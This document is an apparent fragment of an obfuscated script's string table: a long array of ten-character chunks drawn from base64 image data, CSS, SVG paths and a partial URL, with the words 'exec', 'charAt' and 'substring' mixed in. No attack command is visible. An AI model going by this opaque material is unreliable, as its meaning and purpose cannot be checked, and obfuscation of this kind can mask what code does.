"Fzfo/NuWA+", "PoQCAAC7Ni", "dgloSik7ZY", "MwD1TzTA8p", "4I68jXuiXu", "dKg6KehfYY", "tfPcqJ5PeX", "ACAOCuvI17", "PYUTmrfpHJ", "SrGxJtjspc", "WQ/GEdW30u", "HQbkbcj+QY", "zTeLAL5im6", "QVTgdIRuM+", "YStSr7BD1m", "h63QOnjXoX", "LBD1gh2iXt", "pMf1Ksygnp", "OPPQfzgD18", "3/vjR7RBRE", "LgXpAvaofq", "IqfA5CMH0a", "AI7vxc8xAE", "HqHYA99Ba1", "nYlPG5Hm3K", "/aBAAA3hD1", "7wz1vgTuER", "jpDgXrBPVQ", "H6jX5Qb0qI", "xRjYp72LID", "gCAlT/2z+O", "qaUagHkJIE", "3k3v4ZrhCB", "gXtUM1BP8Q", "wLjHEDjjsD", "p6ANwzbyAA", "e7czaPga1d", "M9Rr+xvHdj", "qNd9QNSbuM", "/D0tTrg/W5", "ix7a3xT+aQ", "fY3q4mYF6x", "Of4A4wKHkw", "ZYOiHgAAPT", "C8CJHKnBoH", "7vAOPqIyLw", "QJ/BEcsm+O", "G9TJ+UK/7B", "oMG5me6cHh", "9boHon8t7g", "ectB6u/gEv", "Q9AACWIupV", "Yan2E7jMaX", "IInPInELgF", "1knooGIF6j", "A2V78DAAAe", "und-color:", "gGLNp", "AAAIABJREF", "L7VQ+PLQzf", "UHnI7QbQac", "6wuAeok9PM", "KKe6JexR2i", "AAfXyFHADA", "OcBoS536nD", "ALiJ7bQe5C", "DqveurfvIj", "e4CUC+4h5U", "193o2hXhXj", "O8xN7tDBq+", "k/RfZQMC0x", "zbuGiebfGA", "YyJBPIEkSN", "HLIf9qsksz", "nir+ctDW+o", "o+sbUujUOs", "UUIIYROuAf", "   border-", "BSv7RKlHL3", "+R9JIscF40", "w8YI6u36g9", "YAaCHqVXaI", "0kA9QrXDDv", "JWZHvWO/6F", "A9wQ/UU4qA", "Djh4rUK+QA", "aoGRT0AgPk", "lh6jXPCjqJ", "+I39hrrb/3", "N0qhqHeHcJ", "B1JMzgHrNh", "9RBC6J1iYU", "U3Tq0Jz5nB", "gh+Udop6o1", "fAgDAffkPn", "b2hFxD1Ju6", "0MOmKF91+n", "4EdlneIeqJ", '28" transf', "vI/ciNzyL5", "HqgXpMf1Ks", "m3eYi8+5ym", "PEOOGk9PAK", "udFPVGvZ17", "4RPUgeePRo", "D7zrgcMYg6", "Vq3iHH6xj/", "+ZFveSQqJc", "v94geIQv9g", "/KwX7l74PO", "3zOS1zMbjS", "C++AeGm5w/", "7FD1OseEPU", "qot7Z4OAgl", "h6V+WenXSg", "qGJOg+pq3/", "NBX61e4B9Q", "fv0Xv/pmcx", "efnA55FT4H", "D15AygXnMR", "w0FzEhDfOg", "/k0US85Jep", "6Si3on7HBz", "YQL1NK/E9D", "vXACwQaJeZ", "12rDF8Tt3Q", "TKBe1h+4vk", "F6CT0IRqAe", "z/unh16mHT", "wh6nUfEPUm", "P9CUOOd8CZ", "O/4AmXjngd", "soWBiwHn4V", "fl6CKuPA31", "r44xCaqvef", "\n\n    curs", "MjKFYd9pUC", "/3DCD/YFAw", "lXOsBY9p99", "pEforesPIH", "4rAAvp3mre", "Kt6408GAB7", "7yoVzUo6gE", "3I2DPzGY0v", "8gA9ZqLQL0", "qgh47wuPus", "OQM6sYE7XE", "3+ME9IqL7y", "geRcYC/RgL", "wZ7X5RORM4", "qfn6KPxL0N", "BcJCCqbyPk", "HMhE7o+3J+", "fAzKiXiXsA", "N7jlr85HMo", "WIzhaaiXZA", "ODWMBULUIM", "8llOPvRvys", "ANslXsQEAX", "aUIqKcZgXo", "MJf68KBgac", "/IOq1HhT1L", "DqBfewMoN6", "7Aj1sivJVp", "NTbKe5eFLj", "TQEP0B7gH1", "r5iRcDEoZj", "HAAsCmiXmW", "ShkPmHEO9I", "9W5Wmb/D4G", "ol0S9aIeo1", "B8NXA4AicI", "nqM3oVxEIK", "QL0DqCf5gX", "D1QL0mP6hX", "9g0nImcC/A", " 34.5353 1", "ApKgshpFrW", "m6PTv9I4h/", "52 0.89013", "3rJIVEvGxT", "4AFm+UIxtp", "qQVEPAAC4J", "/y5JDwclFb", "n-dr-conta", "99v9bgL1iv", "0kZlBvJwPU", "/iHS4Oi3o3", "CepVayLUa+", "ummmF4TvEX", "4B6VTNQT/A", "S+GgsCAcHD", "XHBb1gnlRL", "7nHkJPcw9X", "T0AgGvzoAQ", "PCjqiXrheV", "dNOTQcuM3B", "h3qYdtKfA+", "yL6BgRc5Uo", "CQAAm+HlFA", "4BFNvwO2pS", "xAlFP1GuaF", "t59gep6U6u", "fcNncnbHyL", "i3s28qCfq9", "UG9jB/UKxS", "BOol5lh6jX", "cL1CtkNAQ/", "ESnCCJzuP3", "a6fhde80pq", "4IgxQYxCBE", "IO/8G/in7l", "fqBepRCopx", "Up59HHc0o/", "zvgpPXwCMj", "uVDw8vth1w", "A+o15oB1Ku", "TsMXibqiXp", "hXhXjF/44h", "1MAAOAs//1", "7KK8WYix74", "VGvaUDUE/U", "5C6JvF4oEQ", "qhXyAD1mot", "sAAHCLF2UA", "oV5Ua/roKh", "rYTBsynOy8", "GRb2NO0S97", "gXoIoW8Qiw", "2;\n    --t", "AU2+m+T9S4", "7A0jA9tJQ6", "uIfND9ecd8", "Fb9LNS++67", "cGUA92Z8w5", "l93ArHj/ke", "OpFO0S97gF", "SjNOWROTkR", "3swRkG1Avq", "H3P342E6hd", "gHQyFQb4Ee", "HBHlnFP1Ju", "qDfXq9YZ6r", "SepjK4QTgK", "gHlCvNQOoV", "fFN/1nDmOr", "IAUA/Ua/KD", "rHmlepfO4Y", "JI1MsGRT0A", "3pJLmOg/EE", "Gi84AIAvEf", "CGEltcvcA+", "CaV6p36RzO", "DemQHUkzOA", "p+sVNsbb8y", "z/l/zmiB8H", "ukf0MQrB5y", "CBB2zbGASL", "g>\n      <", "/ubfEriyMf", "PSK6vEC9Qg", "FqUK+QYchp", "Pn3T/5V3/x", "iL0E/COw7w", "3ktWHCg1aP", "AvUIGqNdcB", "v+fe0REFCD", "VEvPTXqZeI", "cYPHHgwmX+", "a5MxhjDcTO", "HNEjrRxoMZ", "4yxmmfnlAE", "ZBupd8XkC9", "zC7qxtG5me", "VGv+wGinqh", "DOq44Ez7Tl", "qNeaAdSrmo", "NR7ZAD1lA+", "gcXmDBQBY+", "+0Z+aMOEwY", "WMiVpiu5rY", "woALELUq+w", "Q2ZUt9w2dy", "Hdf4JZHdYw", "qKcZgXoIIa", "EJonFjMEEI", "pV06S9mNAR", "AAgJPzVaMA", "3APUCe0gCQ", "oCH7UgPOmM", "oZ10Nidp4F", "ArEfUq+wQ9", "EPWSQ6JeNi", "KBekrETBu4", "PA1KmHerWY", "f+4f+9xpyD", "xYqhXxzAe6", "5UNQT9cLzo", "eawZQr2oG6", "ae5yJCz3Gb", "bpvAOoF9pA", "SwYhcsgczv", "AAADm8GEMA", "q+g9heGpgp", "AAPLAs7ol6", "AEAAOBOfUP", "31XgDJY6C4", "oUe/Vt3z+E", "6J3RlAPdnf", "COw7wNP5Ei", "0j8zNdcODX", "feMnA64+FC", "2Iqcd22QOg", "/mLi+R+fds", "hOfM5Ofg/Z", "zCFrpAuPoI", "XLwDYMFGvs", "sEPWaB0U9U", "/9BUO9L4B4", ";\n    -web", "ygHpdRUC9A", "ebe5yLy73G", "TeFS+23uX0", "vSTqRTtEve", "nPrbEGgAA4", "C3.22974 1", "z+e0zMWgM2", "8SgoV6KwV6", "EYFPUAAOA+", "9Ry92bEbtT", "gwXiHgBAGy", "4C9RZQL5cB", "rbi4eP0AtV", "h0Bgcxmjsk", "rqpfiNvViS", "GQOmVHdctv", "MUK+5CNRbQ", "CMjuYckBpy", "J3/yUO/+jR", "version", " bỏ qua:", "PoXkx/Sxsb", "PXq5a6D5Zh", "D2gnugH6rm", "ISphAKkaPE", "YE6iGEUI5Y", "eBeguol8sA", "UEtvVxO76W", "PTOIAAAAaM", "avIPB4B4aw", 'tUnits="ob', "jsTC4Up59H", "dCuOtzyB5+", "pg4oWd6EUy", "GNQQRG/E29", "A+q1ZgD1qm", "1rcAwA4Hy+", "CemzdhAIBG", "y3qvfryf/1", "F9hDYgb1dj", "Xu9KtS6Nww", "XCPiIiOkM2", "gMi3rBvKiX", "iMwhe+FE5E", "ncIyKiWtkw", "mcMCuF0Do2", "wcZGrePBxw", "z5Mx5CQruY", "FDicPWN9zD", "s+4HhJzix/", "hcgAB4d7RM", "nUq+8Q9ZqH", "HMOhQfTOJy", "Dw8vth1wAP", "8z/6fzRyIi", "ydo3ml/sNY", "1wvOi3tADR", "/xh4AQ0S9y", "cgRceALgg6", "ZCoN4CPVwz", "I/Kb7rNfE4", "D9Rr8oN6VU", "y8oQggFqgX", "hQ/OITQEP0", "UK+7AKiX3M", "ADAofmKSAA", "/fFPcAAICz", "l+f/xq/znX", "tZgTsmdmMh", "plWEDhSgBA", "FH6oLvx4GH", "BTlq07fL3a", "46UJAJ5A1K", "theDjx9y6r", "UhpLeXcbwV", "TmFUDE05ZA", "1motAvQXUy", "84LOoF86Je", "F4J6C6iX84", "H6vSwHHAYM", "u/gEv9ysHn", "VxRQ7zvEQ0", "htGYqH3P34", "hUS8bFPUAq", "ol73QO28uA", "th/wlm56lh", "UzmkBnVLbf", "hBBCaIokuA", "gAA7MmDNQA", "zOAes2FQD2", "vHtYD4NhU5", "iGE0HeIhRI", "PB0UVcSZMm", "/pPwhuF991", "7VD9TrKmDe", "HtkAPWUD4F", "IRgoXeNOJw", "x4DcGQ+RU/", "vEWCCk28uy", "isKgXzIt6y", "WhlDeXMDzp", "UA9bq/AKiX", "n/KH5py+EE", "https://an", "gDAPqBfVgK", "6gKg38Q4XC", "encaJzRv1d", "N8TstcDDpD", "3cxPDUPGvt", "WywP2xwcCB", "UOwB76M36B", "Q9AIAhvkuv", "wj4iI6Ir64", "O4J+oBAACk", "qnbRDxUFR7", "QxBju", "ZQL3uAqBec", "PEGATfroGR", "zC7GwD7tXR", "rs6LesPL9x", "bycD1OsuAP", "uo3/ftPMDt", "08zG+Yd4f1", "rkMUK+7ANQ", "9RrzQDqVc1", "EUQ72iv7fG", "wEl5EQYAaC", "gvDCEiRMaV", "FDvQ6G4SXZ", "3vCy7P47Bp", "N/QCot7EHV", "7RESfKw9wo", "YZ/YA7hERE", "TrGljjDuIe", "j7fo+4z/pG", "RL3BeVEPAA", "ThPDqOk/hO", "1iu265bd4+", ");\n\n    us", "N91aX9KIsv", "1+rDV+w7cX", "lCKinGYF6j", "pNflCvygjq", "B+8tAHAQYl", "HuYBAAAO8D", "AFJTinqhXm", "ZrsZcfA9Dx", "xD0AAOAsfP", "lyltsMOXNe", "5d7nNvHtYD", "BWXxj9C47d", "L7yYOd6EEC", "FR72aV+TsM", "v7O+pgZHmF", "ewMoN6GT+o", "fs4Zjf1pMu", "6xYyEi0Exo", "5wB6uX9AQe", "zvCNxm5lWe", "qHczL+qJej", "BIsceQPDQX", "6wVtzgsQeD", "4C6DbCJzUb", "wZFPQAAuCY", "OBa/sQOckK", "9J0/cu0f3z", "arid31s3B6", "GveVDUE/XC", "+DbNTBS+e6", "TjcPJmc7hv", "qBeIQPUay4", "charAt", "EaiHEEJ5+g", "VEvvkPUE/V", "7ZnHXjoP5w", "AygXnMRUO8", "p/pXf70J8T", "QD3XFwD1En", "hV9AvcA+o9", "OlrteEL4vb", "KHjxB6japw", "oF6lCKinGY", "v>\n       ", "yHqVXaIes1", "1YYv2PZicP", "+BM0r1buqH", "gOe6IEC9Qo", "4Q5RLxkU9T", "YE9bIyg3q4", "xgQ9d774ud", "oB6lQ+BelY", "+LekMPEPUm", "wuAr9heR3u", "a0NHlIDe5B", "rl/KDe0A1A", "HqSH6jn+gK", "AkTJ/RML4L", "PIbSiWBQQQ", "3sDKDehk/q", "a+zhxWtX3c", "qLdkECKHzO", "WXHgC4QdSr", "gnugH6rm+A", "cZcI76Dyf8", "Abxf3AID98", "RkPwowacN4", "Y9/vEfdZ3w", "3cDMC9Yr+p", "qVV5u8weJm", "BeoWMhuBHD", "/wP/m/nxER", "8dyjq23fZO", "1Mg+tvEiZ9", "So7RL3mQVE", "nqP5zw33TB", "jUA8hhPxiE", "sm9ikDkUHP", "kf00Fw4sYe", "B1JP8QD3XF", "h3df4JUS8T", "TOBRBJ2oJt", "oAFiVqFfZI", "wDPwZstAEC", "zXtQbegFRb", "DxE76pwmAR", "MC0wC/sEy+", "FANQ7M4B6c", "ygXsYP6nXf", "VHv6ryoN7x", "x+0vvOH/vX", "b3gHqODKCe", "z/3zPbEaet", "N7+Ga4Qgav", "4GBQzGs4S2", "W9zXlRb+gF", "IDzptCA85i", "BlBP+RCoZz", "H97MAICpor", "vqYGR1kjpN", "kYBgAALqs5", "JfJCveAegE", "P/Y9b3sQcY", "O+Ck9fAIyO", "Mc+m9ZBHt8", "/R2B28y8yn", "4h6ol7TvKh", "4Q9boPiHqT", "JUtERy8rvi", "1iZQb2MH9Q", "4CoN/kOxWF", "92KwB1rZcM", "Yyvs4Caq+l", "ySNTLBkU9A", "EJo3P8JlyV", "28DAD9QoZQ", "/SOZwxBEDw", "ol9CDYATqI", "kcQM6EcMi+", "D13MFAvoQf", "vc99A/uYfM", "VZjwa", "MO2UOP/KUU", "uiXrxvKjXf", "UE/1Ave4Co", "0p8D4NhoN7", "vhD0Pghxzv", "mFjELHMOVR", "m+ez2mZi8G", "mVWMiVpiu5", "M+1J7772Kf", "K70klzFQ/q", "6+Vhu+YNuL", "E/1sMvYttG", "MAeD4vXACw", "CSIHcVG6aG", "DqVc1APcEP", "Q9TJxDwAAe", "Zb9QAAAdoj", "o7RL2qIVFv", "rYnT1+rDV+", "B/N79Wc3Me", "CX+5UDTkfo", "ugeOFvUycQ", "+dz4kxc8Ce", "lQ8PraAENv", "E/xAPaUIqK", "iXrZoKgHAF", "qCeOxyol9C", "CD9WFAxkDz", "sXUUv7TlcP", "Tk5ETvJYCJ", "gDqJfdwMQP", "XgA9L33o6v", "KTh2aM5+Tg", "ern7m3bIfq", "g2MVL77aDn", "56Tjb+c6c/", "DAW16QAQAW", "vgCol9jDww", "BUW/iDqsLR", "x76D2eAenl", "EdsvjNC7dY", "5hnpFDELer", "oXEPQAAOBc", "sAAGyaqFfZ", "QT9QAA4N54", "Ies2Dop6oF", "lNvPuYT0Mh", "0z/sLfA/eI", "P+7w8H/Mev", "MvbcozqjF0", "yptLGM70Lp", "McDDAAAh4v", "/DwVHELgvD", "Crchh8iAmH", "SeY3dUNI/M", "64oVACL1a/", "MoJ7yIVDPY", "c1AvqYcdYk", "o0Cvak9NNz", "UagHnqL+BE", "2KegAAj8kD", "8CwFThNjEH", "W9TNwDAIBt", "8We9EPYHz0", "QCNRr7JD1G", "Rvur0/WKn2", "vG/1H80pYD", "431V33.349", "HdgK+6Jeo3", "UE/xAPaUIq", "+oVikC9khH", "m+AKjHu/3h", "EvWxQ1APg2", "wd5jBc4ksL", "Bb1gnlRLzk", "/WLi+h6dd8", "U8sAAAAHlh", "U0amMOw7De", "WbnqWFIOdN", "ux63t4bf4c", "2IetG8qDf0", "UOUwY2cc2X", "AAwDOIenfO", "5ui07/TO4b", "/qJYdEvWxQ", "ggGRT0APnj", "bdmuInQL0v", "K/E9DIaBep", "rlM06Gel8Z", "xzX7bELw0A", "doh6zYOiXp", "AvUKGIae56", "JPQiG1PPo+", "q+wQ9ZqHRL", "e: none;\n\n", "AIAi2XFP1A", "C5CBB2zbGA", "lHvajuIet0", "p1DT77DuIe", "rRsKgXzIt6", ".72465 114", "sGUK9qBuoJ", "lxwS9bJBUQ", "xtQzfTjg8O", "U+ElDzuE9r", "iHoAAMDBfM", "NnxB3N69QA", "8EzszgDqyf", "AIBn8rIJAG", "yFnGOIpf2j", "Gp8X8Uv7Tl", "KE58zk5+D9", "9wQ/UU4qAe", "OA0ZY69Tl5", "GOrV/QkNyn", "GeOYcbQPzX", "dReBesE9rA", "FtMNF", "qAQAAPTOIA", "EPIkclKKoV", "AcfURk3gXG", "MMzyn+YjC5", "O9jDzD60qY", "h63QdEvck7", "oJVjIk3x2Q", "X3sAUZf2pR", "exec", "XqFTJAveYi", "LdDDNQOoB9", "Sx7a3xz+FQ", "fBPbqzbv/l", "Cov1fdxEHy", "CDkzCrGRC2", "kROkgX5E0T", "Eva4BUe/6/", "yB3EPQCA8/", "6xWFRL5gX9", "wI1LMYgHq3", "mlGoN4jA6i", "gBwAACIzEP", "AAE7zIe6Je", "gXv/WtwDAD", "2rz7hvT+Lw", "AAACNXEPVF", "Q8AIVGvskP", "ovLkAAK98j", "ApRr7JD1Gs", "Aey3kUsNQ6", "wJ4gcIYw3B", "4TvEXg8k9C", "zCUBM4yxmm", "dB0S9yTssh", "sOh3jrjt/3", "4p6SdSLdiw", "O+79cg34vN", "YF6ri8A6iX", "JkDjMGgw59", "eYF6sr8jcJ", "1CEahXMl4R", "zRv1dlXP4u", "K2SAes2FoN", "Ef9hxN+sC8", "ixx5gvBRBP", "JbzKHQQPTf", "3lQ6CexQDU", "80+Mepm4Bw", "Caq+l/E39Y", "BfUg6EQqLd", "58hxx3OkJP", "zqLeTAep1F", "BL1skFRD4C", "KCenAHUay4", "7gKg3cYfVs", "EveYhUS+Je", "2MoV4Zw7iJ", "JcNinoAAJz", "AvZwf1Bu6A", "uY9wT9aqGR", "h4sFol6wQ9", "r0bsc5hnpF", "eqJezx2iXj", "B8NXAcCJwF", "PZrYjKHzKh", 'orm="scale', "eIeLw6LejR", "dG4p6r//wa", "5so+ReMfE9", "M8O5cQ7d+5", "1AvsIckANQ", "ODcfCgEAgM", "yEENpUNbgH", "AABgBlHvXd", "1PsSuEdERK", "3DPHvxKDeb", "NTLBkU9AIC", "yoAedNYexL", "CwnUK2SAes", "RUO8A6kl+o", "+w7V0fereO", "14.344 5.8", "46DXdcVDQ6", "7Wc28e/qZd", "LAag3q2V/B", "AAsKs/vfrO", "5zUWg3gLq5", "DTkAHUU00M", "DAEZ4kQBgF", "Hf0HcAwAAG", "g39ABRb+Id", "b3IBhSz6Pn", "ojT8UAACAa", "UKGYac5qI7", "gXoL9HD1A/", "Hs0EM9bpOM", "nI3vTn4kN/", "i3rdB0S9iT", "zRv3P6zb1v", "gHqBPSQBoB", "90S9A3YYuF", "pArUlfCZNd", "8UOlKRg1j9", "HKUlLYIQ6z", "gsABuIpw7+", "gdFPVHv7o6", "WFRL5gX9ZJ", " / 4\n    )", "aMQOT1HH41", "rPovwgWQz0", "9fJh+7n+M7", "rbjBYw8Gky", "ian6eCQwic", "FTlK987N69", "cI/pMWbgfL", "bJBUQ8A9uV", "cZuZVntO2e", "O+PA1bs//R", "wg7BoKgHAA", "Iaf+kvLf3N", "4+pwwOEDw1", "ADiGFz+PAH", "NMYZ6NwxSb", "a2Qc6cW8/W", "EOT625/3Ze", "djIF92rsmJ", "xQDUu7WS34", "PQcYjYfmEI", "Q6JeNijqAQ", "hU5SvfOzev", "CoJ+pdnRf1", "1k6+cPhQiB", "yKicPkTciK", "5sGZZIFOfy", "fNwwOGMIQC", "4ufF/UAALg", "tems: cent", "By0S9k3aoO", "AA6iHqVHaJ", "QvF+JbqXRq", "L1SkZQL8kA", "EXJ1Js0cgR", "rz2EsCh8o+", "6hQxQr7kI1", "qBedFve4Hi", "QL3mQqAeUE", "6nVkAPVkP1", "to1BsMiRNz", "BgAALi+Ne6", "YHIRgKjXQJ", "vibGa16p3t", "ZwD7c+eSP0", "eng9dz9rQf", "v0fcZ70J6h", "vyjGoMnbt3", "Bf4B5Qb0IP", "XT8Lp3fFGD", "q6f2Wz8T25", "oF9pCYQb2d", "leLYLo1MZl", "HFCsL8CIC9", "1FEvE/cAAI", "UR7+RLQRqF", "(0.0005611", "wMAP1ChlAv", "7BD1mgdFPV", "5QjG+pXqXx", "t+IJtLwYHz", "4Lv2AACW4a", "fNf7m3sh6q", "aIepUdol7z", "UAhJFwSGLH", "lLGBNLMaIo", "/7hGkeiDFi", "LoLIHDLHGO", "4EerhlAPaB", "uscAI", "qPci6kXzol", "mPCcbfznTn", "117.095 15", "1EvYo7RL3q", "kNxWNQLzot", "up595VxRQ7", "GY2l6+0Z+a", "FAwPOmeHcO", "YH6eCvvEi2", "l/sNYVYYC0", "zcA9QJ7SMy", "7kpHJioAmM", "b9IOG4OiHg", "riqHCSP7ml", "2h8AVFv4g6", "7KKBIQRSeR", "yoX9TRqYw7", "s5yiXnJQ1I", "SOEvl5/Vfi", "4HzrTn5Il7", 'path d="M7', "DAXqBfdQMb", "Gk3sQDKnn0", "ncBqBfcw8o", "RL3JOyyGRb", "mdc776b3cM", "hGoh9B+4oV", "XEaj3JgPUa", "l61QOi3s0q", "86Le0ANEvY", "sFRL2JOyzn", "kHTYGRT0AA", "HcXfuZeDVG", "T30kDkzDf+", "U7b7t3H2Pf", "L2iP+n9ls/", "wQQgjdZIF7", "LHHkDw0FzE", "fNhbr0Uz7L", "aLexDtcLBD", "zqZfygXqEI", "6L6JeNC/qD", "bIWfOS1BwD", "FPQCelTcfA", "kQ9wT9Q7co", "UG9jB/U674", "substring", "qHcA9tCq+h", "S38xI3DPVD", "7NTGZQ2ZUt", "s6LesPLzxL", "k7VBwU9S6w", "qhmG5xR/MZ", "lg6IeAABH8", "er/lM7E9ef", "APUK1y8P9T", "w/IOUU/Ua7", "6DQxbgdPEG", "0TX/I862dc", "xIEDTRwYE4", "IlBvAfVyGa", "zSvVO+qcpg", "JhYUhBBCH6", "uy/Qw6YoX3", "M90wYFfE8d", "Qsn6z//Ub7", "sMOEf9hxP+", "H1cn5Qb+gG", "hAIBGvXFP1", "kYM0rxvD2d", "QB/JyJHWgT", "OoV/UnxXS+", "AJHDGGuyKI", "zn50L8pI1M", "B6o1+QH9aq", "ODKCe7Afqu", "um+dzWuZic", "pm/w+Blot5", "Dx+mn/sfo3", "zFQ/q/DHgK", "LnWJr+5Vh3", "JAABgqjP/9", "ENRbQL2cH9", "fU2M17z/7p", "P4HvLv7JNp", "oaOo6GXQmN", "u8tGR0SPF6", "3uFigagX7B", "wTm3fzGebd", "4vkfn3bAeE", "0SPF6hXyAD", "IkRZBqhwmj", "QPUay4E9RZ", "VRLzov6g09", "NgCQN8WYow", "w6LesG8qJc", "30XGOMGHHc", "p95t6sgft7", "j+c8PeqYGD", "yTDvFi6ad2", "2i3vDlot6k", "Xt2f0KDs18", "zOol/GDet0", "2g56yh+acv", "kdQ/w7Mai3", "2ArDe/h+AW", "LOqJegDAsT", "zMlEP2UCci", "H7O+jz3A6E", "2Et/DYNi8v", "/+beH7TcBc", "vEPQAAnsFL", "gKg3eYfFsK", "5+dC/KSNTG", "vq1OfkSYf+", "vEfdZb4B6B", "QXUy/lBvaE", "nFXYJ1reBI", "h9J1i4UQII", "VSev0sBxwm", "AIAAAPZBn3", "WheC7prYMR", "EAQIfeuCfq", "QoYmw71EMu", "tton-dr--d", "GE0Nb6A9wD", "9ocfqOcOB+", "70vgHhERUV", "3gHYQ6vICv", "qHqFccFvWC", "8QD2lCKinG", "S+JetEOUa9", "z2Hro+D/di", "  --traffi", "L+oNXy7qTd", "ec9EdoN74o", "QvUK2QYcpq", "ZQr44xCaqv", "9+7RPfO0Hj", "MiRChwahwu", "1GseEvWSqB", "jdxD3AGC//", "Jfzg3pDNwD", "w/3QTUG9TD", "hMofshRORM", "fWCtu8NiDw", "GOqlGOztuc", "XLc3PU8EhY", "VAvqYcPM1C", "2DFNtVDEO9", "nrujJUu/ZP", "eAAAw0Ysff", "TEeMtR7vMg", "Prmoi0Pvdm", "9zLtdBfHz7", "IqL7ygOe6I", "oZ4AjK131T", "osZgXummmF", "1S3t4xv7/G", "XqFDFCvuRD", "oVwISS9Jcw", "i3aIet0Dot", "M0r1TvqnKY", "Lg8ZAEA8NR", "q4ltNa9U76", "7EHVYXiHqi", "     <rect", "tjspcdA3ZT", "umJqfp4JDC", "eLnWJr+5Vh", "Bhwsi+CMKL", "+xoBM5Ej/D", "fFDzqeDIef", "oF86JeckjU", "ehdMQeA3oV", "3qAyKeqLe3", "3iBaKeqNc0", "dN4R2A3lDG", "rDJ/h8HLRL", "PfixwcA4Hl", "C+8Y8XOcsY", "LgHqJPTzMQ", "AACux8MRAA", "wO4qgd5sYR", "n8IFBju0bx", 'eight="151', "xD1BP1Wu8Q", "4vSvG8FQTe", "UHRb1oWNQL", "iXnhe1Bt6g", "pZ/yWU4+9G", "lMN7gH1BvV", "Pxw73kX3KM", "t8h+KwqBec", "cQQuuKxREh", "gb1fl9/6q/", "r;\n    tra", "eU5Xfi4B42", "jM4Z6dYxJU", "h6jXPCTqJV", "oeLs4vYFgL", "kX3KM76rZf", "Le1j2wGHgq", "1cQ9UW/CDs", "6JeumwqLdx", "l7ot7gHaJe", "eTfH6f/pdf", "fGHoPFDjnf", "iMcZD/qYej", "QGdUtt83dC", "OiXhL1oh2i", "Cr3bcY6h3g", "OMKBeUA+GQ", "u/fsZ+H1rr", "00+Olf6jv3", "gaP+R4B5y0", "3KDlGveVDU", "troke-widt", "yLIXQMDJ3D", "pwmAR+V737", "qCf7E4Yc74", "19vtJaCxLe", "cZMhZbjPkz", "+yPEHGBc4n", "YxQu9OGz5B", "8AwCJEvcoO", "bc6TXxMZDv", "jgOXod6n9e", "1yhuCz7A2M", "tBhfiWxXYM", "juuFvUqL3/", "quTZqYozHd", "05A6jXXAjU", "gK3wARUAAD", "qCf7gXrdRf", "+Zl9u7D95K", "1FoN4C6uUy", "QcAgEt5G/d", "GOotGYTeJX", "7YCKGvUSvc", "mgXiED1Gsu", "Xzol73IVFv", "TbcYfBy0S9", "XK9XDSxhgr", "iXRL1oR8dC", "uAcAIOwBQD", "xL1KjtEveZ", "tEveYhUS+J", "MEB6V8Thw5", "vANOWg9X/4", "4E9RZQL+cH", "F9hheYeoJ+", "2N1n28Agc2", "L1ChkNwY8a", "+rK25w2n4x", "ihXuW4TpJi", "o/5HgHnLQe", "mxGwZ2YzGt", "lAvyQD1Chd", "bfIficMt5c", "9aVOeUY2hc", "8YN63TcA9Q", "XiO0Q9Ua/1", "RuvGxnLbL/", "buBXr4MP3c", "m9c676T1cM", "AjUsxiAerd", "H4eUeAIAvE", "/l+B5AvQN7", "b2hB4h6E+9", "hv+eCgYGnD", "6KPxL0OB3l", "exg/qdd8A1", "r6HB76gFQN", "v7n37VIUOd", "h0Glz33D/3", "lH8O9WKtr+", "sU5xpDof4W", "demnfJaTD/", "oF9SDoRCot", "alc(\n     ", "d5Ec/lVjuB", "zEAAHBp1XF", "9eQMoF5zEV", "icMQRA8DuK", "kjUW9wh6ol", "Ww/V3/spPl", "q9VjxUhL5I", "VgANtlLd70", "1Ju+wGBb1g", "e0REVQL1Ch", "LMUHTAAAYL", "GUG9JAPUK1", "B/zPo+9gCj", "eVgCAOBhfI", "FANS7tZLfg", "APx+oAABgA", "\n      san", "IYTeIxZThB", "/23yHqVQ2J", "7V+7z7SRV1", "vfE/9B+Pes", "mDzvNmUIz4", "iXdh31MnEP", "gHlZmUC/jB", '="1">\n    ', "8Ht8mbdcuu", "yG4EcNOG8K", "AXtmNqPhXe", "OsqAuodQD0", "au9jaN5p4+", "S8bFPUAuBJ", "7LZ2J78vS1", "N3Qkb3+LYj", "J6KBiBeo8M", "oxJ8253xsA", "DjAGgw5/Rn", "F4hA9RrLro", "6QrcZcI76h", "FUGeGhgpxV", "QAAd+dPFn7", "9ZJ7uPqZd8", "LvmtP1Dt5h", "kzDf+yRwyJ", "25zkXl3uc2", "UAwCghgc2A", "tdN9LiK/3K", "K9i+DQG+7F", "DIVBvgR6uG", "h814LwpjH0", "7ffQuc7gXg", "IOpNvkNxWN", "mc5+dC/KSN", "dGdZZMjokc", "sMoN6mlfge", "cg+CIXXfPJ", "q7TYv6gEAs", "D1Ju6wGhb1", "D6rVmAPWqZ", "jW9xbMZQr4", "3cuz6Hl6bo", "h4IRqPfIAO", "f/8AoCv2Lb", "n6KPxL0OB3", "7cgJYP3frP", "qAcA0McDDA", "3qgAgMO8i3", "fJ3d1G2n+K", "wBwIpEvcoO", "e1QzUE/xAP", "K8c3WuyIOO", "Bot7EO1wcF", "5EKhnMQD1b", "MCuF0Do265", "wsEPWCHaJe", "7fsuRQcHIR", "NLxLPO6d+J", "e+EHW4OiHr", "40S9yg5Rr3", "b0fAu8bh34", "7/vp4GfuVR", "acrW+He68D", "dFveD8zqNe", "QmuLlwMhtI", "j8ZILAFAQ9", "E1hoPw9NTH", "+w7cXg4JnX", "0F7nD1Y4DR", "D+pVGUG9JO", "RL19LhX1Tt", "Rb+IOqwtEP", "cA4Dj8pg5w", "XoL9HDNAOo", "Goh9B64oVA", "iXZIB6hYvP", "4s6ZIM90Lk", "HHO+Ak9bDI", "ErD8LwhyeA", "YcdYkwHuER", "93+3N+0X/y", "h38s59aDvV", "CGp35WKt99", "9vdenGOo1M", "1Mv5Qb2hG4", "R5t5oRdCY2", "5rAAbtfPcq", "L3mIqDeAdS", "rqNVws6k3Y", "BUW/yHQriH", "7nnpZmeFzN", "2kASAeqBek", "CeO2Ti+akE", "8sA9boLQL3", "Pz4dlbQCYD", "IcQLiBBCA2", "CHjRHU2/UH", "wA3TBC4NR/", "RiFyeo4+Gv", "b3sM1wxE0f", "BBQCA3XyIe", "J+oV50W97h", "4j7rrVDvAO", "e-position", "buMPqAlFP1", "gB+p1FwD1k", "EPUqO0S95k", "iHrNg6JeEv", "logo-tf-dr", "PoTGzKmDzv", "1HtkAPWUD4", "efcM/1APV4", "AAzOIDKQAA", "oG1vz9QtwD", ")\n    tran", "m3jdFp3+nd", "bONFjlTg0D", "LexDtcLBD1", "DPn54bE3sL", "hgOi3uQdFs", "C5PQcfTT+Z", "0C9Qgao11w", 